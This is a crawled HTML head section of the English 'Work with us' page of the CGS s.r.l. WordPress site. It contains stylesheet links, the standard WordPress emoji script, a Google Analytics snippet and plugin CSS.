

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cgsmixer.com/en/lavora-con-noi/
body_size: 25096
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js"> <![endif]-->
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-16x16.png">
        <link rel="manifest" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/site.webmanifest">
        <title>Work with us &#8211; CGS s.r.l.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cgsmixer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cgsmixer.com/wp-includes/css/dist/block-library/style.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.cgsmixer.com/wp-content/uploads/maxmegamenu/style.css?ver=2c8b15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cgsmixer.com/wp-includes/css/dashicons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/bootstrap.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/style.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://www.cgsmixer.com/wp-admin/css/common.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://www.cgsmixer.com/wp-admin/css/forms.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='admin-menu-css' href='https://www.cgsmixer.com/wp-admin/css/admin-menu.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='dashboard-css' href='https://www.cgsmixer.com/wp-admin/css/dashboard.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='list-tables-css' href='https://www.cgsmixer.com/wp-admin/css/list-tables.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='edit-css' href='https://www.cgsmixer.com/wp-admin/css/edit.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='revisions-css' href='https://www.cgsmixer.com/wp-admin/css/revisions.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='media-css' href='https://www.cgsmixer.com/wp-admin/css/media.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='themes-css' href='https://www.cgsmixer.com/wp-admin/css/themes.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='about-css' href='https://www.cgsmixer.com/wp-admin/css/about.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='nav-menus-css' href='https://www.cgsmixer.com/wp-admin/css/nav-menus.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.cgsmixer.com/wp-includes/css/wp-pointer.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.cgsmixer.com/wp-admin/css/widgets.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='site-icon-css' href='https://www.cgsmixer.com/wp-admin/css/site-icon.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://www.cgsmixer.com/wp-admin/css/l10n.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.cgsmixer.com/wp-includes/css/buttons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='versions-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/animate.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxgallery-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/lightboxgallery-min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/leaflet.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='zoomcss-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/custom.css?v=9&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pagination-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769243750","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/utils.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.cgsmixer.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cgsmixer.com/en/wp-json/wp/v2/pages/2137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cgsmixer.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cgsmixer.com/en/lavora-con-noi/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cgsmixer.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fen%2Flavora-con-noi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cgsmixer.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fen%2Flavora-con-noi%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCEXKC228"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-6ZCEXKC228');
		</script>

	<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style media="screen">
				.wpglobus_flag_it{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/it.png)}
.wpglobus_flag_en{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="it-IT" href="https://www.cgsmixer.com/lavora-con-noi/" /><link rel="alternate" hreflang="en-US" href="https://www.cgsmixer.com/en/lavora-con-noi/" /><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
